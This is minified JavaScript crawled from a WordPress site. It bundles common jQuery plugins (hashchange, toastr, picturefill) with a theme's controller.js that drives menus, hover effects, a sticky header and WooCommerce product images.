t.extend(j,e)})({a:S,base:S,iframe:O,img:O,input:O,form:"action",link:S,script:O}),f=t[T],t.fn[E]=n(s,E),t.fn[L]=n(s,L),x.pushState=h=function(t,e){i(t)&&/^#/.test(t)&&e===a&&(e=2);var n=t!==a,o=c(location.href,n?t:{},n?e:2);location.href=o},x.getState=d=function(t,e){return t===a||"boolean"==typeof t?l(t):l(e)[t]},x.removeState=function(e){var i={};e!==a&&(i=d(),t.each(t.isArray(e)?e:arguments,function(t,e){delete i[e]})),h(i,2)},I[z]=t.extend(I[z],{add:function(e){function i(t){var e=t[L]=c();t.getState=function(t,i){return t===a||"boolean"==typeof t?p(e,t):p(e,i)[t]},n.apply(this,arguments)}var n;return t.isFunction(e)?(n=e,i):(n=e.handler,void(e.handler=i))}})}(jQuery),function(t,e,i){function n(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var o,r="hashchange",s=document,a=t.event.special,u=s.documentMode,c="on"+r in e&&(u===i||u>7);t.fn[r]=function(t){return t?this.bind(r,t):this.trigger(r)},t.fn[r].delay=50,a[r]=t.extend(a[r],{setup:function(){return!c&&void t(o.start)},teardown:function(){return!c&&void t(o.stop)}}),o=function(){function o(){var i=n(),s=d(p);i!==p?(h(p=i,s),t(e).trigger(r)):s!==p&&(location.href=location.href.replace(/#.*/,"")+s),a=setTimeout(o,t.fn[r].delay)}var a,u={},p=n(),l=function(t){return t},h=l,d=l;return u.start=function(){a||o()},u.stop=function(){a&&clearTimeout(a),a=i},"Microsoft Internet Explorer"===navigator.appName&&!c&&function(){var e,i;u.start=function(){e||(i=(i=t.fn[r].src)&&i+n(),e=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){i||h(n()),o()}).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(e.document.title=s.title)}catch(t){}})},u.stop=l,d=function(){return n(e.location.href)},h=function(i,n){var o=e.document,a=t.fn[r].domain;i!==n&&(o.title=s.title,o.open(),a&&o.write('<script>document.domain="'+a+'"<\/script>'),o.close(),e.location.hash=i)}}(),u}()}(jQuery,this),("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)})(["jquery"],function(t){return function(){function e(e,i){return e||(e=s()),(u=t("#"+e.containerId)).length?u:(i&&(u=function(e){return(u=t("<div/>").attr("id",e.containerId).addClass(e.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(e.target)),u}(e)),u)}function i(e){for(var i=u.children(),o=i.length-1;o>=0;o--)n(t(i[o]),e)}function n(e,i){return!(!e||0!==t(":focus",e).length||(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){a(e)}}),0))}function o(t){c&&c(t)}function r(i){function n(e){if(!t(":focus",d).length||e)return d[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){a(d),r.onHidden&&"hidden"!==g.state&&r.onHidden(),g.state="hidden",g.endTime=new Date,o(g)}})}var r=s(),c=i.iconClass||r.iconClass;if(r.preventDuplicates){if(i.message===p)return;p=i.message}void 0!==i.optionsOverride&&(r=t.extend(r,i.optionsOverride),c=i.optionsOverride.iconClass||c),l++,u=e(r,!0);var h=null,d=t("<div/>"),f=t("<div/>"),m=t("<div/>"),y=t(r.closeHtml),g={toastId:l,state:"visible",startTime:new Date,options:r,map:i};return i.iconClass&&d.addClass(r.toastClass).addClass(c),i.title&&(f.append(i.title).addClass(r.titleClass),d.append(f)),i.message&&(m.append(i.message).addClass(r.messageClass),d.append(m)),r.closeButton&&(y.addClass("toast-close-button").attr("role","button"),d.prepend(y)),d.hide(),r.newestOnTop?u.prepend(d):u.append(d),d[r.showMethod]({duration:r.showDuration,easing:r.showEasing,complete:r.onShown}),r.timeOut>0&&(h=setTimeout(n,r.timeOut)),d.hover(function(){clearTimeout(h),d.stop(!0,!0)[r.showMethod]({duration:r.showDuration,easing:r.showEasing})},function(){(r.timeOut>0||r.extendedTimeOut>0)&&(h=setTimeout(n,r.extendedTimeOut))}),!r.onclick&&r.tapToDismiss&&d.click(n),r.closeButton&&y&&y.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),n(!0)}),r.onclick&&d.click(function(){r.onclick(),n()}),o(g),r.debug&&console&&console.log(g),d}function s(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:"<button>&times;</button>",newestOnTop:!0,preventDuplicates:!1},d.options)}function a(t){u||(u=e()),t.is(":visible")||(t.remove(),t=null,0===u.children().length&&u.remove())}var u,c,p,l=0,h={error:"error",info:"info",success:"success",warning:"warning"},d={clear:function(t){var o=s();u||e(o),n(t,o)||i(o)},remove:function(i){var n=s();return u||e(n),i&&0===t(":focus",i).length?void a(i):void(u.children().length&&u.remove())},error:function(t,e,i){return r({type:h.error,iconClass:s().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:e,info:function(t,e,i){return r({type:h.info,iconClass:s().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){c=t},success:function(t,e,i){return r({type:h.success,iconClass:s().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.0",warning:function(t,e,i){return r({type:h.warning,iconClass:s().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return d}()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,n){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,n){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,n){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,n){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,n){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){t.picturefill=function(){for(var e=t.document.getElementsByTagName("span"),i=0,n=e.length;i<n;i++)if(null!==e[i].getAttribute("data-picture")){for(var o=e[i].getElementsByTagName("span"),r=[],s=0,a=o.length;s<a;s++){var u=o[s].getAttribute("data-media");(!u||t.matchMedia&&t.matchMedia(u).matches)&&r.push(o[s])}var c=e[i].getElementsByTagName("img")[0];if(r.length){var p=r.pop();c&&"NOSCRIPT"!==c.parentNode.nodeName||((c=t.document.createElement("img")).alt=e[i].getAttribute("data-alt")),p.getAttribute("data-width")?c.setAttribute("width",p.getAttribute("data-width")):c.removeAttribute("width"),p.getAttribute("data-height")?c.setAttribute("height",p.getAttribute("data-height")):c.removeAttribute("height"),c.src=p.getAttribute("data-src"),p.appendChild(c)}else c&&c.parentNode.removeChild(c)}},t.addEventListener?(t.addEventListener("resize",t.picturefill,!1),t.addEventListener("DOMContentLoaded",function(){t.picturefill(),t.removeEventListener("load",t.picturefill,!1)},!1),t.addEventListener("load",t.picturefill,!1)):t.attachEvent&&t.attachEvent("onload",t.picturefill)}(this)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978
body_size: 2837
content:
function delay_exec(t,e,n){void 0===e&&(e=500),void 0===window.delay_exec&&(window.delay_exec=[]),void 0!==window.delay_exec[t]&&clearTimeout(window.delay_exec[t]),window.delay_exec[t]=setTimeout(n,e)}function formPlaceholder(t){t.each(function(){var t=jQuery(this);t.attr("placeholder")&&(t.data("placeholder",t.attr("placeholder")),t.removeAttr("placeholder"));var e=t.data("placeholder");""==t.val()&&t.val(e),t.on("focus",function(){t.val()==e&&t.val("")}).on("focusout",function(){""==t.val()&&t.val(e)})})}!function(t,e){jQuery.fn[e]=function(t){return t?this.bind("resize",(n=t,function(){var t=this,e=arguments;o?clearTimeout(o):i&&n.apply(t,e),o=setTimeout(function(){i||n.apply(t,e),o=null},a||100)})):this.trigger(e);var n,a,i,o}}(jQuery,"smartresize"),function(t){t.fn.hoverIntent=function(e,n,a){var i,o,s,l,r={interval:100,sensitivity:6,timeout:0};r="object"==typeof e?t.extend(r,e):t.isFunction(n)?t.extend(r,{over:e,out:n,selector:a}):t.extend(r,{over:e,out:e,selector:n});var c=function(t){i=t.pageX,o=t.pageY},u=function(e,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((s-i)*(s-i)+(l-o)*(l-o))<r.sensitivity)return t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=!0,r.over.apply(n,[e]);s=i,l=o,n.hoverIntent_t=setTimeout(function(){u(e,n)},r.interval)},d=function(e){var n=t.extend({},e),a=this;a.hoverIntent_t&&(a.hoverIntent_t=clearTimeout(a.hoverIntent_t)),"mouseenter"===e.type?(s=n.pageX,l=n.pageY,t(a).on("mousemove.hoverIntent",c),a.hoverIntent_s||(a.hoverIntent_t=setTimeout(function(){u(n,a)},r.interval))):(t(a).off("mousemove.hoverIntent",c),a.hoverIntent_s&&(a.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,r.out.apply(e,[t])}(n,a)},r.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},r.selector)}}(jQuery),function(t){"use strict";setTimeout(function(){t(".lazy").addClass("in")},600),t(".alert").each(function(){var e=t(this);e.find(".close-alert").on("click",function(){e.fadeOut(200)})}),t(".rich-header").each(function(){var e=t(window),n=t(this);e.scroll(function(){var a=t(document).scrollTop()/e.height();n.find(".rich-header-content").css("opacity",1-a)})}),t(".i-separator").each(function(){var e=t(this);void 0!==e.data("target")&&e.bind("click.smoothscroll",function(n){n.preventDefault();var a=e.data("target");t("html, body").stop().animate({scrollTop:t(a).offset().top-e.data("offset")},500,function(){window.location.hash=a})})});var e=t(".widget_calendar td#prev").attr("colspan","1"),n=t(".widget_calendar td#next").attr("colspan","1");function a(){window.innerWidth<1024?(t(".widget_nav_menu").addClass("mobile").removeClass("desktop"),t(".widget_product_categories").addClass("mobile").removeClass("desktop")):window.innerWidth>=1024&&(t(".widget_nav_menu").addClass("desktop").removeClass("mobile"),t(".widget_product_categories").addClass("desktop").removeClass("mobile"))}t(".widget_calendar tbody td").each(function(){0!=t(this).children("a").length&&t(this).addClass("has-children")}),0!=e.children("a").length?e.children("a").html("<span class='icon-arrow-left9'></span>"):e.html("<span class='icon-arrow-left9'></span>"),0!=n.children("a").length?n.children("a").html("<span class='icon-arrow-right9'></span>"):n.html("<span class='icon-arrow-right9'></span>"),t(".widget_calendar tfoot td.pad:not(#next, #prev)").attr("colspan","5"),a(),t(window).resize(a),t(".widget_nav_menu ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_nav_menu.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_nav_menu.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_product_categories ul li").each(function(){var e=t(this),n=e.children("span.count").clone();e.children("span.count").remove(),e.children("a").append(n)}),t(".widget_product_categories ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_product_categories.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_product_categories.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_photos_from_flickr .flickr_badge_image a").append('<div class="mf-overlay"><span class="hd-overlay-before icon-plus4"></span></div>');t(".widget_reglog #login-form"),t(".widget_reglog #registration-form"),t(".widget_reglog #password-form");t(".widget_reglog label").each(function(){var e=t(this);e.next("input").attr("data-placeholder",e.html()),e.remove()}),t('.widget_reglog input[type="submit"]').addClass("small"),t(".nz-content a").has("img").each(function(){t(this).attr("title",t(this).children("img").attr("alt"))}),t(".nz-carousel").each(function(){t(".nz-content a").has("img").each(function(){t(this).attr("data-lightbox-gallery","nz-gallery3")})}),t(".post-social-share").on("click",function(){t(this).toggleClass("animate")}),formPlaceholder(t('input:not([type="submit"]),textarea')),t('.ls a[href="#"]').click(function(t){t.preventDefault()}),t(".get-location").click(function(e){e.preventDefault(),t(t(this).attr("href")).fadeIn(400).toggleClass("animate")}),t(".location-close").click(function(e){t("#get-location").toggleClass("animate"),setTimeout(function(){t("#get-location").fadeOut(400)},250)}),t(".mf-filter").each(function(){var e=t(this);e.find(".filter-toggle").click(function(){e.find(".filter-container").slideToggle()})})}(jQuery),function(t){"use strict";t(".mob-header-content .header-top-menu ul li.menu-item-has-children > a").each(function(){t(this).append('<span class="di icon-arrow-down9"></span>')}),t(".page-content-wrap .widget_icl_lang_sel_widget > div > ul > li > a").off("click").on("click",function(e){e.preventDefault(),t(".page-content-wrap .widget_icl_lang_sel_widget").toggleClass("animated"),t(this).next("ul").slideToggle(300,"easeOutQuart")}),t(".mob-menu ul li a > .di, .mob-header-content .header-top-menu ul li a > .di").on("click",function(e){t(this).toggleClass("animate"),t(this).parent().next("ul").toggleClass("animate").stop().slideToggle(300,"easeOutQuart"),e.preventDefault()}),t(".mob-menu-toggle, .mob-menu-toggle2, .mob-overlay").on("click",function(e){e.stopImmediatePropagation(),t(".mob-header-content").toggleClass("animate")}),t("html").hasClass("shoping-cart")||t(".desk-cart-toggle").on("click",function(e){e.preventDefault(),t(this).toggleClass("animated"),t(".search-toggle").removeClass("animated"),t(".woo-cart").toggleClass("animated"),t(".desk .search").removeClass("animated")}),t(".search-toggle").on("click",function(){t(this).toggleClass("animated"),t(".desk .search").toggleClass("animated"),t(".woo-cart").removeClass("animated"),t(".desk-cart-toggle").removeClass("animated")}),t(".desk .ls").off("click").on("click",function(){t(this).toggleClass("animated")}),t('.desk [data-mm="true"]').each(function(){var e=t(this),n=e.data("mmb");void 0!==n&&e.children(".sub-menu").css({"background-image":"url("+n+")"})}),t(".subeffect-ghost .desk-menu ul li, .subeffect-ghost .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-top":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-top":"40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-move .desk-menu ul li, .subeffect-move .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-left":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-left":"-40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-fade .desk-menu ul li, .subeffect-fade .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-slide .desk-menu ul li, .subeffect-slide .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart",function(){t(this).css("display","none")})});var e=document.documentElement,n=t(".fixed-true"),a=n.offset(),i=t("#top"),o=!1,s=n.hasClass("version3")&&n.parents(".revolution-slider-active")?a.top:50;function l(){(window.pageYOffset||e.scrollTop)>=s?(n.addClass("active"),i.addClass("active")):(n.removeClass("active"),i.removeClass("active")),o=!1}o||(o=!0,l()),window.addEventListener("scroll",function(t){o||(o=!0,l())},!1)}(jQuery),function(t){"use strict";var e=t(".woocommerce .single-product-image .images"),n=e.find(".thumbnails > a"),a=(n.length,e.find(".woocommerce-main-image"));a.find("img").removeAttr("srcset"),n.hoverIntent(function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)},function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)}),n.on("click",function(e){t(this);e.preventDefault()}),t(".woocommerce .images img").each(function(){var e=t(this);e.wrap('<div class="nz-thumbnail"></div>'),e.parent().prepend('<div class="mf-overlay"><span class="hd-overlay-before"></span></div>')}),t(".woocommerce-pagination a.next").html('<span class="icon icon-arrow-right8">'),t(".woocommerce-pagination a.prev").html('<span class="icon icon-arrow-left8">'),t(".loop .product, .nz-related-products .product, .nz-recent-products .product").each(function(){var e=t(this),n=e.find(".add_to_cart_button"),a=e.find(".shop-loader");n.hasClass("added")||n.on("click",function(){var e=t(this);a.fadeIn(400,function(){var n=t(this);e.fadeOut(400),setTimeout(function(){n.fadeOut(400)},1500)})})})}(jQuery),function(t){"use strict";function e(e,n){e.each(function(){var e=t(this),a=e.children(),i=a.length,o=0,s="";function l(){t(a[o]).addClass("css-animated"),++o==i&&clearInterval(s)}e.one("inview",function(t,e,a,i){if(e)setInterval(l,n)})})}e(t('.nz-content-box[data-animate="true"]'),250),e(t('.nz-clients[data-animate="true"]'),250),e(t('.nz-carousel[data-animate="true"]'),250),e(t('.nz-pricing-table[data-animate="true"]'),250),e(t('.nz-persons[data-animate="true"]'),250),e(t('.nz-recent-events[data-animate="true"] .nz-events-posts'),250),e(t('.nz-recent-projects[data-animate="true"] .recent-projects-wrap'),250),e(t('.nz-recent-posts[data-animate="true"] .posts-inner'),250),e(t(".nz-gallery"),250),e(t(".loop .animation-true .blog-post"),250),e(t(".loop .animation-true .events-post"),250),e(t(".loop .animation-true .projects-post"),250),e(t(".shop-layout.animation-true .products"),250),t(".nz-section .nz-row").each(function(){var e=t(this),n=e.find(".col-animate-true"),a=n.length,i=0,o="";function s(){t(n[i]).addClass("css-animated"),++i==a&&clearInterval(o)}e.one("inview",function(t,e,n,a){if(e)setInterval(s,250)})})}(jQuery)